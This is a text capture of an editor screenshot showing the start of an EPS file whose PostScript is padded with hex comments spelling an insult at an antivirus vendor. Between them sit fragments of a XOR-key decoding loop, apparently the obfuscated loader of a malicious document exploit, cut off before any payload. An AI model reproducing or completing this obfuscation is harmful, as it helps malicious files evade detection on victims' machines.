 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 70% Fri 20:10
image1.eps UNREGISTERED
OPEN FILES
image1.eps
image1.eps
1 %!PS-Adobe-3.0 EPSF-3.0
2 %%BoundingBox: 31 24 51 654
3 %%Page: 1 1
4 /Times-Roman findfont globaldict
5 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
6 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
7
8 begin /l0 11 def l0 scalefont setfont newpath /E1 600 def 4 E1 moveto /l2 E1 def /l3 { /l4 exch def /l2 l2 l0
sub def 12 l2 moveto l4 show } /min { 2 copy gt { exch } if pop } bind def /max { 2 copy lt { exch } if pop
} bind def
9 /A3{ token pop exch pop }
10 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
11 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
12 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
13 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
14 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
15 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
16 def /A2
17 %%6b61737065722d706
18 %%6b61737065722d706
19 <7a5d5e20> def /A4{
20 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
21 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
22 /A1 exch
23 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
24 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
25 def 0 1 A1 length 1 sub
26
27 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
28 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
29 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
30 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
31 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
32 %%6b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f72206b61737065722d7069646f7220
Line 9, Column 29 Tab Size: 2 Plain Text
$ S X kindle P